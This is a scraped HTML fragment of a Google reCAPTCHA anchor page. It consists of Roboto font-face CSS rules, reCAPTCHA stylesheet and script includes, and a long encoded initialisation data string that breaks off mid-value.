  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_db4zcoiGosDA2ynuG05Lg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_db4zcoiGosDA2ynuG05Lg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_db4zcoiGosDA2ynuG05Lg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22J8K3HDcrY3szATsxwrDCkXTDqg/CksOmw6Evwq4Mw6zDisKLw4dsRMO0wqvDu8OEPyTCnmbDgcKPwqA8wpIkw4Q/LWTCtWB3w6cOfynCiMOpEsOPYnnCukUIIMOawrkrdW8hJ8ODw4bCpw8vwobDqcKGw4vDjMOqDRtWWcKCwrzCssO8dD/Cg8ORw5PChCfClcOiwqHCtsKcwphVPgDCrMKGUcOHaiLCq8KPwonClj8hwonDl1wdwrrCswwDwq/CoMKlwpJ2w6QVwozDs8KdSsObwo3DqidAw6sqwr9Aw6jDqcKtw5wtw7JjLsOgJCzDs0/DosOow5sBw7gQw4Uow4ofTixFA8KRMsKbwpUgMF7DpyTDmcOVQ0ElEsK+EHZmw4slw4HDicOqw7bCqcK0BMKDZMOKX0nDl8K2J8KNw4jCncOSIMOfwqXCl1fDg2/DrSDDgCo5LcKyB8O1dAfDgcKLAkwbw4zCny7CjmkywoXDvMKcw4Qgwq3CuMOBE8KKNMKiAsOGwrMYKz7CqUBtYg7CjcOsahEkBcKDwos2woklQcOfw4pXw71qwrhTVcOfAcK8w7NEfzZuw51twoHCucOUYcOjZTnCnsOUw5dAw7/[base64]/DjcKsdmU+RTLCjsOYdcKow4/Dtk3DtnnDpcOfwqnCnT9YCcKjwqfCgi3CoHfCqsKCwojDmsOKV0lrMEvDokUbSRVEI8OYworCq3hxU1ZzcDHCvcKcd8ODfMOWAcKmP8OjwrxQKgXDg8OOHVTDnMKFw5gCEcO/w5d4wovCpndKworDgFU4LcO+bsOdW8OgWlfCu2/Dpytmwr/DuR/CrU8yFXrDkcK2OcOhcS/DrEVqKcKVwqp8MgnCgzxLw5pGw4rCncO5wrZDXWzCkQ/CvSg2w73Dkj0Ywq/Dm19WwqXCjUlaw7LCnCs/[base64]/DksKywphqwoM5wrjCogDCgcORVsKQwoNoewIsFsO8wpIjw5jCpMOOwox0AsK7IcOhSlLDhsKWw7zDuRnCo8KdQ8O1YsOQB0IQUTQ2wr1vw7dJw6/DljDCjQkDIsOKRQ7DsH8tU8OIw7LCmntHwoHCpR9PYU7CsHvDlgR/w7VQGsO6Nwpew6IsNT12worCpxTDtMOsw6ULCMOdKMKGOcKXw5wXXsKpw7HDo8ORUcKjw5TCtMOtC2bDqcKuw4MVSUjChzTDiC8lScO5dG0Tw6PCvUrDiMO1P3rCjgFpwpF0w6/CjsKQwqnCiMKPQ3PCh3nCncKiw4zChsObasOVw4wHwqjDssOxc3E/ewomP8K/wp3DlkDDqGLCgwNvwp08wqDCosO3CMKSXi3DjHVRWMORwrzCnXQnb18bwqfCrUdnw5NGZXLDvi/Cn18JGsKyw4DDt8KBw5IBU3HDlsO3wqzCqsO9AsKPYsOKcMK/w7fDlkXDvR7Dh8OHOsKrHi3DqCFCP8OVwpU9A8O6w7UEK8KHw7xmwqgGOcOYwpbDk8K7SScvw7LDosKwAjzDgQrCiMOMSwLDsgR+FSdYw4/Cq3HDpiLDuRkFclDDohjDgXFGQBkzw4bDgcO2R0LDp25ZDCIyMcOmwovDt21mw6sfw4MZw6kNwoTCg8KiGBTDv8KxwrsvwpPDhG0Rw4F6R1QkShPChGXCnVkmw4cRVsO/XVZ3w5XCocOww5DDhxsbWcO7w6lTEX0Tw7nDp8KAwo/DpMKdw6TCg8Odw47Ds8KUUWhKwqTCljUlGwrDvsOWE8Otw4bCicOFw6RXw6/DvMKzwqbCssKUAWfCoS5yw5LCi0HCrFzDg8Ohw74TFMK5dMKbJnjClhY3w63CjMOjwqJTw4HDi8KcwrTDrE8/GsOPwqTCjcKbw514eMOtVWrChMOKcifDicKmbcKkHXtAQWFww5Y6HUZsTcO/QsKyw7jDqsKpw4YRacK7f8KlVxJ/L8KQw7DDi0DClX3CuGjDqlpqG8OOWsKIw4Mdw70rwrMvHCzChcKGVTXDhMKMWsO5w5trw6prWsKFw5vDtMKNworDhF/CksK/wpPCp8OreiXDpi8SScOgwovDlsKTwrJ2FSw5OQDCmSNgwoHCr14kwpfCnsKzw7nCoMOowrfDmW/DnsOVw6LDqE3Cn0HDisKnHgJJwo1IY0zCjsOKw6bCvn3DhHPDh8OPFSZ4wokXw7QiRA0tf1g1WwdxM8KpIcOFAsKJwprCmQTCu8Ouw5N1QD9fB3PCmVciw4vCkMOGw5HCkExXwonDni9+w6fCpg5Yw6wUUsKowpNiFsK6w70cUQQ8w6HDgkZfK0sTUMK/w6RkTiIREMK0Zw3DsMKvIH7Cq8KoPMOPCk/[base64]/DnzjDvzXDrsOqwqFJw6Ucw6fCjSzCp8KQXcKgw58VOFZOw6ETwptpSXJ/OcKAwoB6woHDpWsXw4bCpEbCvXTCoWNHwqfCpcKSw5vCgyEcw5NOw5xhKMODwovDicO2w4XCpcKsXmgqwp3DocKSXTfDqMOhw68Bw4LCosKbwotmSk/DsMKtZgrCqsKgwoFiUThBw6BUHMObw5DCi8OwLFwuwrpVZcOfwp9yHDpuw45pZWPDksKlayPDs0EBV8OdwpXCqMOdw4nCu8Ogw69vworDvMKYwoIRw4rDt8O8w53Ci8O/XUsyw7zCksKkw7jDlCwMHxhgw4rDoMOpJ3PDjF3DhMOzc1XCiMOxQcKgwoXDl8OQw6nCnMK6wp9fwpU7wqV8wpnDv3XCtUvDszDDncKrw5/DrSZUwoB7RcKFIcK6BcO8wrrCicKHL8OjwrdxbGNJEcK9KcOsw5MEwqMeXMK7wqZZTytFw7VYW8KqwoQdw5rDrmJMYx3CpcO0wq/Cp8OMODDCncObwp4RwqIpw44aOsO0T1RYAsOuTMK0IsKFJknCgHMAwpXDvFkPw5ZNwrwvw5bCgWIYHcO4wpzDjngew5vChhrClcK/F2/DgMOkOkIvbR0fJ8OVwrnDqyPCkcOpw4jDj3jDisOsRgPDlAxkwo9Kw5xAwpzCmMK/woYqPsOWTBfDhCDCojPCmQLDpHA0w5jDkcOYAAQow4E/ZcOLwrYiWsO3ZT9qEcOvI8OCGcKuwp7CgD/CrVcxOsKuNxDCqMKuwrTDvXdAwptgVMOaLsOEw7PDowB0w4PDiDRAw6LChsKbwrLDv8Ocwr3Cm17DpCJdwoDCgynCrMKIDkgEwonDj8KUOyTCqMKHw59GCnXDv3TCksKUwoDCvkgpwo3CtDzCqsKyw7VRwrBEw4HCj0hdAMKPw7bCjDsNEMKcc8K/CU3DocKsSW/Cv8KNw4powp8OBULCj8O5wrc/FcOcwqA7RsKQYMOGCcOCLwJ3w4g1wr9Gw6bDiGvDhzTCssOcwp3CoMKONMKVw4HCnQvDisO8RMKEYhAMSDkeO8OCwrDCuDpaw4/DmXjDsw/CpB8swpzDicKPwrR1NkR5wpHCj17DjcOQKUEww6NfYcKGw7E9wqxmw73DrU7DjxFxw70kwrU5w4rDmMOUwo3DpMKbw4wBGMKPwqrCtXnDn8OTeWPCp1rCmcOIMyPDgsKLSnrDm8OzwrVmDiBFwp/[base64]/cDTDkhDDq8OXwpDCtzUBw74MwoPDnEXCpCdHw6fDg8K6wq/[base64]/wohKJcO1wo9ESC7DvEQtw43CmMONw5XDimwrezzCpXVDwpcDa8OIwp7CkQHDj8OIw6MnwqEXwqVLw4odwpPDnsK5w7rCvsOuBsKMw6tVw6XCliQGccO1JsKhw6zDt8K/wqXDucKLQMK7wqnCvg9iwr5vwplxRhLCt37DmwFEViISwpF9ZMOiFcKCwq5RKsKlLsOKeCo3w6nCpcKFw57Ck0bCpgHCiXZ5w5QNwoBJwozDkjN6woHDhTM9G8OGw6BywojDscOAw4EywpYAfcKtRkzDm2BIJ8KDLDkiw5zCocO6PsORMH8kwq1ZfsK3McKZw6pYw4/CqMOYVR0ew7AwwqzCrBPDhMOHdsOjKzrDrcOjwqQOw5wAw7XDlmPCnVJow5REMx7DmxE2MsO+wq/[base64]/W17CpV7CmsKIBcOBZ0LDt2Mrw5FZwrfDgGFqwoFNYzjDmMKQwqlTwqbCqcOCUgcFwqLDi8OZw7ZGAsOQw4xyw6bDu8OMwo4uw7VUw7zCuMKMaF7DgQ/CscOWYUdywq5HNUrDqcK0NsO6w4p7w5NIw4zDn8KEwooXwoLCjcO5w4HDk2N5RwvCrMKYwp/DrVF8w7ZpwqTCsXMrwrTCmXbDmcK9wqpTwovDtcOIwpsvZsOYI8K/wonDnsKfwoBHeC88w7ZIw4XCqXnCgmEBHiEkFS/CkMKVaMOmwpRBIsKUd8OFXWhRX8OicxAjwro/woZFfMOqTMOmwp7DuCbCuStZKcOjwrDDoiUuQsK4AsOOfFQ6w5HDv8KGH2PDqsOawpMQaGrDnMKMwqQWccKiXyPDuXJNwp1swqXDhMOyTcORwo/DucKAwq/CnS8twpHCt8OrHG3CmMOlw6FQEcKnLTMeAsKSc8O5w5vDvmUhIcOoU8O3w5/[base64]/RS5dLSVnWMOPwoHClMKQSh5lwr9Fw7HDrMKow791w7bCsg06w4nDsxnCjkXCkcKMw6MPwpvDiMObw6w1w6vCicKaw4XDhcOMEMOFIWfCrlERw5HCi8K8w5FiwqfDosOcw54iBhjDqsKvw6MZwqYjwqjDrVUUw5cwwp/CiktdwpoHKXHCgMKZw44VMXAuwqbCisOmS1NXMsOYw54pw4xOWwxCcsOpwrMWJX1gRyoZwrxDW8Ojw6JVwpkLw5zCosKmw5N1OsOwFFHDsMOow5vCl8KDw5ZrJMO5UsO/w5/[base64]/CtwbDk8KeEAHClcK+w6fCjcO9IUtefWdUDsKYw44qLg7Cgzh9w63Dn0t4w7czwrzDgMO/PMOlw6nDi8K3HyjDlMK6WsKUwoM5w7XDi8KmSH7Dvz1Bw6TDi2JeeMK7F29Vw6TCrcKuw5zDnMKgKGTChh54dsOJUcOpWcOmw7M/DXfDtcO6w4LDjcOew4PCi8KBw6MuEsKCwrHChcO8RQvCoMKTIcOSw6JLwoLCvcKWw7RqP8OuY8Kowr0RwrDCpcKnYWDDgMKWw5DDmF4JwqcAccKfwppweV7CmcKfE0VHw7rColZ7wpbDhVjCikrDtRzCrCx/wq/DvMKiwrDCusOHwqMhQsOyfsOAT8KaMBHCrcK5IgFpwpXCh1liwr0bMicYHVMKw7zCjsOhwrbDoMK9wr1Vw5g3Ujw/[base64]/DgMOtw7bDp8KGJcKCWxkefUfDnsKJw6ZPFcOjw6zCrU3DhsOFw5nCrMKrw6nDqsKfwrLCrsKpwqEPw5FxwpfCv8KaX1TDicKYbx5Hw48uIRoQwr7DowzCjlbDp8OBw5M/ZiDCtgpGw7bCrnrDlMOwaMKfUsKuY3rCrcOaSnvDpV4sRcKRCMO7w6Edw5hbFg1Wwo1Cw7UAEMK1FcKLwqFAOMOLwp7CqMK9KyVOw4BQwrDDjD1Jw4XDucKpHSjDmMK9w4E9HsOFE8Khwq/DlMOeBsKVbwl/[base64]/DnwvDpVDDpsKVw45ew5jDvMOkw45bC2vCgB3Dpz1Dw4cYV0vDilHCmcKBw4QjJGIEwpDCu8KXw6PCvsKiGgwuw78mwoR0KjltRcKIYBnDtsObw7rCucKGwr/Dk8OawrPDpzLCk8OiDRrCojsORWJvwprDoMOdDMKIOsKvByXDgMKNw58RasKLCEN/c8KYQcOkTi3CoFDCkcKawqvDmMOzV8Oqwp/DicKvw6zDu0cyw4Qvw5M8E3I+VhRnwpjCllvDhXbDmT/CuTLCsmzDqhjDm8Oow7A5cHDCp2RHPMOYwoZEwrzDjcKSw6EPw4s/esOEBcKUw6dPDMKFw6fDpMK3w6E8w4Rew7YvwrtiGsO1w4B7EC/[base64]/Dn8OIwpHCiRHDmcKRw5dUDsOzJcOHScKLSyPDtcOBVS1gfw9Dw6FkwrTDvcOWwpQFw4zCs0Mqw6jCncOcwpLCmcOUw6/DhMKoHcK0ScKTa3tjcMOPKcKyNsKOw4MjwpV7EQEoesKZw5YDfMOow6TDnMONw7sfNBTCucOPUMOiwqLDqEfChDUOw4wfwrp3wpcCJ8OGcMK7w7ojWHLDqHPDu3PCmsOqcA9uUQE4w7XDr1s6L8Kcwr5RwrYDwojDtULDo8OQFMKKWsKTBMOewoV/woQsXF41bm9QwplKw54cw7I4cELCkcKoccOhw7NcwpHCtMOlw6zCunpJwqHCjcKmKcKKwpbDp8KTW3PCs3zDm8KmwqPDnsKHfMOzMQPCssK/wq7CgxnCvMK1FU3CuMKJRBogw7MDwrTDkkjDnzXDicK+w5xDH1zDigzDlsKvTMKDd8OVFcO1WgLDv3BtwppSQcODBR11ei9GwpPCrMKpEG/Dh8K+w6XDksOBUFo1BhHDosOsX8O+WjsfD09ZwrnCpxp2wrbDvsOxLTMbw7jCnsKGwrtcw7ECw7jChUQ2w5oiFhJqw6rDucOWw5DDtjjChj8YLcKeYsOdwp/Do8K3w5EjA1lhYx01Y8OCb8KqFcOKFnDCiMKGa8KaLcKcwr7Dt03CmSc9Px4bw67DtMKSDD/CjcK4DB7CtcKzSxTDlRHCgC/Dtw7Do8K3w6MhwqDCsUFjNE/DqMOeYMKDwrpTMG/[base64]/X8OTGcKIw67Cih7CrGjChcKVfxnDvlLCkcOtIsK9wp3DtcOww5dMw4rCpks0F1zCpMKxw6PChSzDicK8wolCKcOuE8ONQ8KIw6RJw6LDiHHDlHvCsGjDoQ/Drj3Dg8OTwpNbw4HCisKawppOwo1HwroRwqUKw7/DiMKCcxHDkGrCnCDCicO6csOkT8K1F8OHdMOUBcOdax18WCrClcKgEcO9wqIBKwcYA8OpwoRzI8OoIsOBE8K7wp3DkcO0wosMRMOECDzCvj/DuH/[base64]/Cux/DmXvCl8K2w5vDqwzCs8O+wrzDuCXCusKwFMKjbg3DhjLCqQDCt8OKCHsYwrDDjcOHwrVxaCUdwr3Di0/Cg8KldzHDp8ODw67Cn8KEw6nCj8Klwq02wrrCokPDhDjCoFDDuMKdNhDCksKtL8OYdcOUHX9Qw5rCtWPDkB4Pw4fDksOrwphQKMK5IS5qGcKzw4Jtw6TCs8O/[base64]/[base64]/QcOxK8KZw6LCncKIwpIDCMKIwpMMFcKuaCpYw4XDsMOBw5TDnFM/UX83VsKswoDCuwsHw75CD8OVwottBsKFwqjDp3piw58Ew6hTwp8kw5XCiGvCkcO+IlvCoAXDn8KADUjCgMK7eDvCisOLZkwqw4/[base64]/[base64]/DicKbZF0tcHNdbcOIOAYtw6ROUMO+w4ttw6nCtiQ+wojCjMK/w77Dq8KrG8KYVSM9IEsKdzzDoMO6OllmIcK6d1LCtcKcw6DDiG0dw77CtMOcbQc7wphDGMKpfcKZYDPCvMKUwroTG0fDn8OpbcK/w5YewrzDlBHDpjDDlxlXw6wdwrjCicOLwpIOJnzDlcOMwrrDvyx1w4DDqcOJXsKkw77DoU/DisO6wqbChcKDwo7DtcOCwo3DtV/DvcObw4FUOzdLwpbDpMOMw7DDh1YzIwDDuF1GY8OiNsOCw7PCi8K2wqkFwo10IcOiahXDjS3Di07CpcKAZ8Ojw4VjbcOFZMOIw6PCqsOCQsKRZ8KWw4zDvE8qNcOpdQjCqFfDqF/DlV4sw5ABHlzDsMKBwo7CvMKtCcKkPcKUUcKjW8K9PV9Xw5cDX24Cwo3CuMOTDx7DssOgKsObwo4mwpcEd8Ozwp7DgcKXJMOLGA/ClsK/EwpHQX3DvF5Jw4BFwqHCt8KbPcOeLsKmw45zwrwJWXV0RlXDuMOBwqTDhMKbb3hbFMO5EAkmw6dOQmxRXcKUWsOnLFHCmADCknJ/[base64]/P8OnZSvDqUh1RhnDribDo8OZwrrCs8OtwrrCvxDCuFE6Z8OKwrTCmsOoYMKSw55swqzDp8OGwrF5wpwHw7NjK8O8wpERUsOEwok8w4trIcKHwqRzwobDuHNcw4fDl8KkcVPClWd9EzrCvcOsR8OXw6LDrsKbwrE1XFPDtsOaw63Cr8KOQ8OiIXbCvVxhw4FWwo/[base64]/[base64]/D8Kmwq7DnlrCmg4DLsOoCTfChSfCvWwoZ2DCmsOJw7Yfwp8JCcO/QwHDmMOmw5nDr8K/cBnDlMKKwrBEwoMvDV1xRMO6eUg+wqjChcOREyttayNrJcK5WcKqHQ/CqEAuW8KkG8OIbUQjw4PDvsKYXMO3w4BDchrDpWkhRETDusOOw5DDiwvCpirDomnCm8O1LTN4DsKPRSpwwpMEwp7CtMORJMKRGsKOPmVywqnCpU8kFsK4w6PCtMKsBsKWw57DicO4W1kaPMKIFMO9w7TCu2jDucOyd3/CtMK5Fi/[base64]/DiMKhwqZpNcKrw6Vow4dfw75Ew5lWwrE2w7rCj8K1K0TDkV56w7ZywpHDjVrCl3Anw7tYwoZZw64KwoDDpnorRcK5BsOCwrjCmcK3w5tdwqrDqMOYworDvncywo0iw7zDjTvCuX/Dh2XCqHnDk8OVw7fDn8OjVn1ewrouwqDDgVXCh8Klwr3CjABaJXrDg8OmRFEYBMKBfQ8ewpvDgB7CkcKfH1TCocOkDsKKw7nCvMOaw6TCl8KVwo7CjEFiwqQmLsKqw6tAwrUmwoTCrAvCk8OGWjHDtcOXeU/CnMOSLHsjPcOobsOwwonCusOBwqjChlgCB2jDg8Kawotqw4zDkGvCk8KQw5fCpMORwrVmwqXDgsOQXn7DpChGUA/Cv3MGw491OQ7DmA/[base64]/DrMOlwpJcwoB2fMOCPMKHwrY/w6klwr/DmxDCusK2aSdYwr3DhArCoDPCgwLDrw3CpUzCjsOdwoxxTsOha3tVeMKGSMKSODRdOj3CjTTDmMONw5rCsTdHwrMtbEg+w44zwrNXwqHCn3nClk93woMAWGnCvsKXw4DDgsONOEh5QsKUASYJwoRob8KeV8OvXsKQwrx9w6PDvMKDw5EDw6J0XMKQw6XCu2fCshlnw7/DmMObOsKtwrxlD0nDkgzCssKfP8OjHcKiK17Chxc/N8KZwr7CisOAwo8Sw7nChsKUf8OPDVl4IsKGNyhNbiHCn8K5w7gZwrjCplnDq8OfccKuw6cPXcKQw6rCksOYaB/DlwfCh8KvdcKKw6XDtR3Crg4qAsOCB8K2woDDpxDCgMKCw4PCisOTwpxMJAXCncKXBGJ5WsKDwr1OwqUewpzDpE5awrZ5wrHCnxtsSFoeGmbCj8OsYMKiIAIRw59zbMOIwo5+TsKsw6Qow6DDlVoFQcKGEl93OsOiX2nChVXCr8OvdSnDtxoqw65mUDwEw7/DiQ/CqXdVDBEVw7HDlD0YwrJlwoclw5Z5KcKCw6bCsknCtsOjw4zDtsOMw55Jf8OGwrY3wqMhwoEAI8OVI8Ouw6rDvMKVw6jDo0zCqsO9w4HDhcK2w6MYVmUNwqnCq0/DlsOFXkp/e8OdbQgOw4LDpMO0w5TDsARYw5oWw7htwpTDiMKkHVINw7bDiMOud8KGw4sEBBPCrcOzPi0Tw6BabMKswpvDqyPCjA/CucOoGGvDjMO9w7HDncKjYzHCl8Oewo9bbmjCscOjwqQUwrvDk1FbVCTDhAbCgsO/UVvCjMOZJWVSYcOFA8OYeMOHwpMKwqjCqQB2IsOWAsOyGsOYOsOmXmbCoW3ColfDtcOTO8OYE8Kxw75tXsKPe8ORwpQvwp4eK0UPJMOnRjLCrcKcwp7Du8Kcw4LCucOvJcKgRMOIVsOtCcOLwpJ0wrTCiQ7CkmVtRU/CicOVaRrDlXEhcjPClzM4woscVsKEUEjChgtqwqQLwqPCtATCv8OAw7dnwqksw5AeXBXDscOKwpp2VVpWwqjCri/CrcOAL8OxZ8OewrLCilRYKA9BUhjCjlTDsj3Drw3Dkk83bSY4aMKLJyXCn0XCozbDucKJw7fDhsO6bsKDwpUVMMOgG8OEwp/CqkrClQ5vYsKHwrc0Hn93bksgHcOHbkTDqMO/w5kWw7x5wp5cYgHDoSbCg8OJw4rCqBw2w63CjkZ3wpvCjBLCjS19KWbDs8Kmw5TCn8KCwqdWw7fDnz7CicOEw5TDqmnChj3DtcOgciowHsOOwp8Cwq7DpxNgw6t4wo1nG8Okw6IcZQDCv8OPwp5dwo9NVcO/[base64]/w61uLMObckTDgsOEwppwFcOicF/DvMKILsKyEX0gZMKJFQ85Dw4fwpbCr8O8KcOTwpx0fADCukvCscKVaTg8wq04JsO6CxfDi8KdUQZvw4XDmcObBmtrE8KXwrxPOydFBcO6SlXCuknDtBBkR2TDoSEuw6xtwqI1BCMAfX/DgsOhwqVlQ8OKBDhjBMKjJGJkwoQpwoXDly5xfmvDgxvDvsOeOsKKwo/Ds1hQI8KfwptOT8OeMDbDkCsZIlFVL0/[base64]/OSzDjcODw4jDj8O6wrjDjABOwooTw73Dl2HCn8O9ZMK4wpPDrcKrcsOLXVsdCcO9wpLDszbDscOARsKEw4x5wo8wwrvDrcO2w4fDllTDgcKnGsKawqTDuMK4bsKdw4Yrw6IWwrJaFcKqwohTwrMgMFHCrVzDnsOjU8OMw4PDn0/CpChjWFzDmsOOwqrDicORw7HCpMOww